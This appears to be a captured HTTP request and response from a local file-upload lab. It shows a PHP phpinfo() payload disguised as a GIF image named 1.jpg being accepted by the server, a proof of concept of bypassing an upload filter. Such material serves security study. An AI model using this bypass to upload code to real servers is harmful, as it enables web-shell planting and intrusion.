 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 127.0.0.1:84
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:84/
Content-Type: multipart/form-data;
boundary=---------------------------13137620202118895333552543530
Content-Length: 484
Cookie: bdshare_firstime=1535869247931
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------13137620202118895333552543530
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
-----------------------------13137620202118895333552543530
Content-Disposition: form-data; name="upfile"; filename="1.jpg"
Content-Type: text/php
GIF89a
<?php phpinfo(); ?>
-----------------------------13137620202118895333552543530
Content-Disposition: form-data; name="submit"
上传
-----------------------------13137620202118895333552543530--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 03 Sep 2018 11:39:13 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.37
Vary: Accept-Encoding
Content-Length: 727
Connection: close
Content-Type: text/html; charset=UTF-8
File is valid, and was successfully uploaded.
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<meta http-equiv="content-language" content="zh-CN"/>
<title>上传</title>
<body>
<h3>上传</h3>
<form action="" method="post" enctype="multipart/form-data" name="upload"
onsubmit="return true">
<input type="hidden" name="MAX_FILE_SIZE" value="204800"/>
请选择要上传的文件：<input type="file" name="upfile"/>
<input type="submit" name="submit" value="上传"/>
</form>
</body>
</html>